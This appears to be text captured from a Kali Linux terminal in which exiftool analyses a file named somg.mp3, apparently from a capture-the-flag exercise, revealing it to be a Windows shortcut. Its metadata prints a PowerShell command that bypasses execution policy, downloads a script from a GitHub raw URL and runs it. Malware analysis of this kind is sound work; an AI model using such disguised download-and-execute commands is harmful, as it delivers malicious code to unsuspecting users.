 File Actions Edit View Help
┌──(neko㉿kali)-[~/Downloads/download]
└─$ exiftool somg.mp3
ExifTool Version Number : 13.00
File Name : somg.mp3
Directory : .
File Size : 2.2 kB
File Modification Date/Time : 2024:10:30 15:32:52+03:00
File Access Date/Time : 2024:12:07 10:26:54+02:00
File Inode Change Date/Time : 2024:12:03 10:21:59+02:00
File Permissions : -rw-r--r--
File Type : LNK
File Type Extension : lnk
MIME Type : application/octet-stream
Flags : IDList, LinkInfo, RelativePath, WorkingDir, CommandArgs, Unicode, TargetMetadata
File Attributes : Archive
Create Date : 2018:09:15 09:14:14+02:00
Access Date : 2018:09:15 09:14:14+02:00
Modify Date : 2018:09:15 09:14:14+02:00
Target File Size : 448000
Icon Index : (none)
Run Window : Normal
Hot Key : (none)
Target File DOS Name : powershell.exe
Drive Type : Fixed Disk
Drive Serial Number : A8A4-C362
Volume Label :
Local Base Path : C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Relative Path : ..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Working Directory : C:\Windows\System32\WindowsPowerShell\v1.0
Command Line Arguments : -ep Bypass -nop -c "(New-Object Net.WebClient).DownloadFile('https://raw.githubusercontent.com/MM-WarevilleTHM/IS/refs/heads/main/IS.ps1','C:\ProgramData
\s.ps1'); iex (Get-Content 'C:\ProgramData\s.ps1' -Raw)"
Machine ID : win-base-2019
KALI
PURPLE